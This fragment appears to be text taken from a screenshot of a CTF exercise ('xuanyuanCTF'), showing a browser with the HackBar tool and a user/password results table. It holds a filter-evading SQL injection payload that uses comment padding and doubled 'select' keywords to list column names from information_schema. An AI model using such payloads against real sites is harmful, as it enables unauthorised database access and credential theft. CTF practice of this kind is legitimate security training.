 -1/**/union/**/seselectlect/**/1,(seselectlect/**/group_concat(column_
查询
ID 用户名 密码
1 id,title,content 3
内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver 12 1
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
/**/union/**/seselectlect/**/1,(seselectlect/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema='xuanyuanCTF'),3#